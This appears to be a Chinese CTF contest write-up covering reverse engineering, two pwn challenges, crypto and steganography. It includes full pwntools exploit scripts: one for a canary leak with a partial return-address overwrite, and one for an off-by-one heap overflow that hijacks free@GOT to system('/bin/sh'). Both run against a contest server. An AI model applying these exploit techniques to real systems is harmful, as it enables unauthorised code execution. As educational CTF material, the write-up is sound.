xjusec考核赛wp
REVERSE:
justbase64
这个题是以前看见过的一个类似的题,ida打开

这边目录看见encode_one,encode_two,encode_three三个编码,右边主函数里就是三次编码后形成的"EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRG",题目也有提示base64,但肯定不只有base64
挨个看,在encode_one里面发现一个变量alphabet,肯定了base64的存在

encode_two里面关系一张图解释


就是这样的一个对应关系
encode_three就是有个移位的问题


要还原就从three开始倒过来还原
def m(v5):
if v5 <= 64 or v5 > 90:
if v5 <= 96 or v5 > 122:
if v5 <= 47 or v5 > 57:
return chr(v5)
else:
return chr((v5 - 45) % 10 + 48)
else:
return chr((v5 - 94) % 26 + 97)
else:
return chr((v5 - 62) % 26 + 65)
mm = {}
for i in range(33, 127):
raw = i
fin = m(i)
mm[fin] = chr(raw)
data = "EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRG"
print(mm)
fin2 = ""
for c in data:
fin2 += mm[c]
print(fin2)

再还原two,最后base64解码得到flag
import base64
data = "BjYjM2Mjk4NzMR1dIVHs2NzJjY0MTEzM2VhMn0=zQ3NzhhMzhlOD"
raw = ["0" for _ in range(38)]
raw[0: 13] = data[13: 26]
raw[13: 26] = data[39: 52]
raw[26: 39] = data[0: 13]
raw[39: 52] = data[26: 39]
print(base64.b64decode("".join(raw).encode()).decode())
pwn:
ez_pwn(partial overwrite 部分覆盖)
这个题我觉得一点也不简单,在拿到hint之后才借助互联网的力量把他弄出来,过程艰辛


一种比较新鲜的栈溢出,叫 花式栈溢出
partial overwrite:在开启了PIE后,无论高位地址如何变化,低位地址是不变的,意味着有概率“撞到”正确的地址

主要的问题就是开启了canary,而栈溢出在第二次read函数里,有canary保护 ,read读满不会追加\0 。可以计算出第一次 read 需要的长度为 0x30 - 0x8 + 1 (+ 1 是为了覆盖 canary 的最低位为非 0 的值, printf 使用 %s 时, 遇到 \0 结束, 覆盖 canary 低位为非 0 值时, canary 就可以被 printf 打印出来了)

同时也发现了夺权函数,那么第二次栈溢出只要返回到夺权函数地址就行了
最后脚本多次的尝试才拿到了flag,因为返回地址与 get shell 函数的地址只有低位的 16 bit 不同, 如果覆写低 16 bit 为0x0A3E, 就有一定的几率 get shell
exp
from pwn import *
while 1:
io=remote("175.24.233.124",10001)
#io=process('./ez_pwn',timeout=1)
io.recvuntil('Name:\n')
payload=b'a'*(0x28)
io.sendline(payload)
io.recvuntil(payload+b'\n')
canary=u64(io.recvn(7).rjust(8,b'\x00'))
print('canary:'+hex(canary))
io.recvuntil(':\n')
payload=b'A'*0x28+p64(canary)+b'A'*8+b'\x3E\x0A'
io.send(payload)
io.interactive()
io.close()
mid_pwn

ida打开后,看见menu函数,五个功能
Create_Heap函数

读完后发现有两次malloc,就意味着申请了两次,第一个chunk可以看作是记录的作用,里面存放着第二个chunk的size和指针,同时,第一个chunk的地址指针保存在bss段中heaparray数组这里,两个大小都是0x20的chunk,举个例子方便理解
0x603000: 0x0000000000000000 0x0000000000000021
0x603010: 0x0000000000000010 0x0000000000603030 (chunk0的大小和指针)
0x603020: 0x0000000000000000 0x0000000000000021 (chunk0)
0x603030: 0x0000000a61616161 0x0000000000000000 (“aaaa”)
0x603040: 0x0000000000000000 0x0000000000000021
0x603050: 0x0000000000000010 0x0000000000603070 (chunk1的大小和指针)
0x603060: 0x0000000000000000 0x0000000000000021 (chunk1)
0x603070: 0x0000000a62626262 0x0000000000000000 (“bbbb”)
0x603080: 0x0000000000000000 0x0000000000020f81 (top chunk)
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
然后是edit_heap函数

在这里发现了off-by-one漏洞
show_heap函数:

最后的delete_heap函数读出最后会把之前申请到的两个chunk都free掉

利用思路:
1.利用 off by one 漏洞覆盖下一个 chunk 的 size 字段,从而构造伪造的 chunk 大小。
2.申请伪造的 chunk 大小,从而产生 chunk overlap,进而修改关键指针。
exp
from pwn import *
from LibcSearcher import *
r=remote('175.24.233.124',10002)
elf=ELF('./pwn2')
def create(length,value):
r.recvuntil("Your choice :")
r.sendline("1")
r.recvuntil("Size of Heap : ")
r.sendline(str(int(length)))
r.recvuntil("Content of heap:")
r.sendline(value)
def edit(index,value):
r.recvuntil("Your choice :")
r.sendline("2")
r.recvuntil("Index :")
r.sendline(str(int(index)))
r.recvuntil("Content of heap : ")
r.sendline(value)
def show(index):
r.recvuntil("Your choice :")
r.sendline("3")
r.recvuntil("Index :")
r.sendline(str(int(index)))
def delete(index):
r.recvuntil('Your choice :')
r.sendline('4')
r.recvuntil('Index :')
r.sendline(str(int(index)))
create(0x18,'aaaa')
create(0x10,'bbbb')
create(0x10,'cccc')
create(0x10,'/bin/sh')
edit(0,b'a'*0x18+b'\x81')
delete(1)
size = b'\x08'.ljust(8,b'\x00')
payload = b'd'*0x40+ size + p64(elf.got['free'])
create(0x70,payload)
show(2)
r.recvuntil('Content : ')
free_addr = u64(r.recvuntil('Done')[:-5].ljust(8,b'\x00'))
libc=LibcSearcher("free",free_addr)
system_addr=free_addr+libc.dump("system")-libc.dump("free")
edit(2,p64(system_addr))
delete(3)
r.interactive()
Crypto:
tik-tak
根据提示键盘码,坐标轴那种,于是验证猜想,看到文档名称是tiktiktaktak,于是所有都回移一层,比如66该是第六行第二列,因为是两个6,但题目本身重叠,所以就该是第六行第一列,以此类推得出结果
MISC:
缩小查看更多

这个题,我的方法比较硬来,直接stegsolve打开,看照片层,隐约明显能看清


仅仅是流量分析?
根据hint

ftm文件,rar损坏
ftm文件解压点开后还有个key.pcap文件
wireshark打开发现数据包,脚本得到数据包内容
然后010打开rar文件,发现文件块位置错误,修改后正常解压
打开发现233.png
stegsolve打开233.png,逐层找,找到一个二维码,扫码后拿到flag原样,结合xinan发现是维吉尼亚密码,再解密后又是栅栏密码,最后拿到flag
可爱猫猫

两张表面上一样的图片
盲水印的问题,用github上的脚本
https://github.com/chishaxie/BlindWaterMark
跑出结果
 decode脚本
decode脚本
exp
#!/usr/bin/env python
# -*- coding: utf8 -*-
import sys
import random
cmd = None
debug = False
seed = 20160930
oldseed = False
alpha = 3.0
if __name__ == '__main__':
if '-h' in sys.argv or '--help' in sys.argv or len(sys.argv) < 2:
print ('Usage: python bwm.py <cmd> [arg...] [opts...]')
print (' cmds:')
print (' encode <image> <watermark> <image(encoded)>')
print (' image + watermark -> image(encoded)')
print (' decode <image> <image(encoded)> <watermark>')
print (' image + image(encoded) -> watermark')
print (' opts:')
print (' --debug, Show debug')
print (' --seed <int>, Manual setting random seed (default is 20160930)')
print (' --oldseed Use python2 random algorithm.')
print (' --alpha <float>, Manual setting alpha (default is 3.0)')
sys.exit(1)
cmd = sys.argv[1]
if cmd != 'encode' and cmd != 'decode':
print ('Wrong cmd %s' % cmd)
sys.exit(1)
if '--debug' in sys.argv:
debug = True
del sys.argv[sys.argv.index('--debug')]
if '--seed' in sys.argv:
p = sys.argv.index('--seed')
if len(sys.argv) <= p+1:
print ('Missing <int> for --seed')
sys.exit(1)
seed = int(sys.argv[p+1])
del sys.argv[p+1]
del sys.argv[p]
if '--oldseed' in sys.argv:
oldseed = True
del sys.argv[sys.argv.index('--oldseed')]
if '--alpha' in sys.argv:
p = sys.argv.index('--alpha')
if len(sys.argv) <= p+1:
print ('Missing <float> for --alpha')
sys.exit(1)
alpha = float(sys.argv[p+1])
del sys.argv[p+1]
del sys.argv[p]
if len(sys.argv) < 5:
print ('Missing arg...')
sys.exit(1)
fn1 = sys.argv[2]
fn2 = sys.argv[3]
fn3 = sys.argv[4]
import cv2
import numpy as np
import matplotlib.pyplot as plt
# OpenCV是以(BGR)的顺序存储图像数据的
# 而Matplotlib是以(RGB)的顺序显示图像的
def bgr_to_rgb(img):
b, g, r = cv2.split(img)
return cv2.merge([r, g, b])
if cmd == 'encode':
print ('image<%s> + watermark<%s> -> image(encoded)<%s>' % (fn1, fn2, fn3))
img = cv2.imread(fn1)
wm = cv2.imread(fn2)
if debug:
plt.subplot(231), plt.imshow(bgr_to_rgb(img)), plt.title('image')
plt.xticks([]), plt.yticks([])
plt.subplot(234), plt.imshow(bgr_to_rgb(wm)), plt.title('watermark')
plt.xticks([]), plt.yticks([])
# print img.shape # 高, 宽, 通道
h, w = img.shape[0], img.shape[1]
hwm = np.zeros((int(h * 0.5), w, img.shape[2]))
assert hwm.shape[0] > wm.shape[0]
assert hwm.shape[1] > wm.shape[1]
hwm2 = np.copy(hwm)
for i in range(wm.shape[0]):
for j in range(wm.shape[1]):
hwm2[i][j] = wm[i][j]
if oldseed: random.seed(seed,version=1)
else: random.seed(seed)
m, n = list(range(hwm.shape[0])), list(range(hwm.shape[1]))
if oldseed:
random.shuffle(m,random=random.random)
random.shuffle(n,random=random.random)
else:
random.shuffle(m)
random.shuffle(n)
for i in range(hwm.shape[0]):
for j in range(hwm.shape[1]):
hwm[i][j] = hwm2[m[i]][n[j]]
rwm = np.zeros(img.shape)
for i in range(hwm.shape[0]):
for j in range(hwm.shape[1]):
rwm[i][j] = hwm[i][j]
rwm[rwm.shape[0] - i - 1][rwm.shape[1] - j - 1] = hwm[i][j]
if debug:
plt.subplot(235), plt.imshow(bgr_to_rgb(rwm)), \
plt.title('encrypted(watermark)')
plt.xticks([]), plt.yticks([])
f1 = np.fft.fft2(img)
f2 = f1 + alpha * rwm
_img = np.fft.ifft2(f2)
if debug:
plt.subplot(232), plt.imshow(bgr_to_rgb(np.real(f1))), \
plt.title('fft(image)')
plt.xticks([]), plt.yticks([])
img_wm = np.real(_img)
assert cv2.imwrite(fn3, img_wm, [int(cv2.IMWRITE_JPEG_QUALITY), 100])
# 这里计算下保存前后的(溢出)误差
img_wm2 = cv2.imread(fn3)
sum = 0
for i in range(img_wm.shape[0]):
for j in range(img_wm.shape[1]):
for k in range(img_wm.shape[2]):
sum += np.power(img_wm[i][j][k] - img_wm2[i][j][k], 2)
miss = np.sqrt(sum) / (img_wm.shape[0] * img_wm.shape[1] * img_wm.shape[2]) * 100
print ('Miss %s%% in save' % miss)
if debug:
plt.subplot(233), plt.imshow(bgr_to_rgb(np.uint8(img_wm))), \
plt.title('image(encoded)')
plt.xticks([]), plt.yticks([])
f2 = np.fft.fft2(img_wm)
rwm = (f2 - f1) / alpha
rwm = np.real(rwm)
wm = np.zeros(rwm.shape)
for i in range(int(rwm.shape[0] * 0.5)):
for j in range(rwm.shape[1]):
wm[m[i]][n[j]] = np.uint8(rwm[i][j])
for i in range(int(rwm.shape[0] * 0.5)):
for j in range(rwm.shape[1]):
wm[rwm.shape[0] - i - 1][rwm.shape[1] - j - 1] = wm[i][j]
if debug:
assert cv2.imwrite('_bwm.debug.wm.jpg', wm)
plt.subplot(236), plt.imshow(bgr_to_rgb(wm)), plt.title(u'watermark')
plt.xticks([]), plt.yticks([])
if debug:
plt.show()
elif cmd == 'decode':
print ('image<%s> + image(encoded)<%s> -> watermark<%s>' % (fn1, fn2, fn3))
img = cv2.imread(fn1)
img_wm = cv2.imread(fn2)
if debug:
plt.subplot(231), plt.imshow(bgr_to_rgb(img)), plt.title('image')
plt.xticks([]), plt.yticks([])
plt.subplot(234), plt.imshow(bgr_to_rgb(img_wm)), plt.title('image(encoded)')
plt.xticks([]), plt.yticks([])
if oldseed: random.seed(seed,version=1)
else: random.seed(seed)
m, n = list(range(int(img.shape[0] * 0.5))), list(range(img.shape[1]))
if oldseed:
random.shuffle(m,random=random.random)
random.shuffle(n,random=random.random)
else:
random.shuffle(m)
random.shuffle(n)
f1 = np.fft.fft2(img)
f2 = np.fft.fft2(img_wm)
if debug:
plt.subplot(232), plt.imshow(bgr_to_rgb(np.real(f1))), \
plt.title('fft(image)')
plt.xticks([]), plt.yticks([])
plt.subplot(235), plt.imshow(bgr_to_rgb(np.real(f1))), \
plt.title('fft(image(encoded))')
plt.xticks([]), plt.yticks([])
rwm = (f2 - f1) / alpha
rwm = np.real(rwm)
if debug:
plt.subplot(233), plt.imshow(bgr_to_rgb(rwm)), \
plt.title('encrypted(watermark)')
plt.xticks([]), plt.yticks([])
wm = np.zeros(rwm.shape)
for i in range(int(rwm.shape[0] * 0.5)):
for j in range(rwm.shape[1]):
wm[m[i]][n[j]] = np.uint8(rwm[i][j])
for i in range(int(rwm.shape[0] * 0.5)):
for j in range(rwm.shape[1]):
wm[rwm.shape[0] - i - 1][rwm.shape[1] - j - 1] = wm[i][j]
assert cv2.imwrite(fn3, wm)
if debug:
plt.subplot(236), plt.imshow(bgr_to_rgb(wm)), plt.title(u'watermark')
plt.xticks([]), plt.yticks([])
if debug:
plt.show()
前往我的博客查看更多pwn方向wp